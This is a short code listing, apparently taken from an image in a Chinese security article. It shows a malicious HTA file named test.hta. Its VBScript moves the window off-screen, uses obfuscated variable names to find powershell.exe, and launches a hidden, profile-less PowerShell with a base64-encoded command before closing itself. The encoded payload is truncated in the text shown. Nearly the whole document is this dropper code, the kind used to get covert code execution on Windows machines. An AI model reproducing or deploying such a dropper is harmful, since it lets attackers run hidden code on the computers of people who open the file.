 test.hta
1 <script language="VBScript">
2 window.moveTo -4000, -4000
3 Set jOd7vgYVAgV = CreateObject("Wscript.Shell")
4 Set eRrm2uUcA = CreateObject("Scripting.FileSystemObject")
5 For each path in Split(jOd7vgYVAgV.ExpandEnvironmentStrings("%PSModulePath%"),";")
6 If eRrm2uUcA.FileExists(path + "\..\powershell.exe") Then
7 jOd7vgYVAgV.Run "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdA
8 Exit For
9 End If
10 Next
11 window.close()
12 </script>
13
信安之路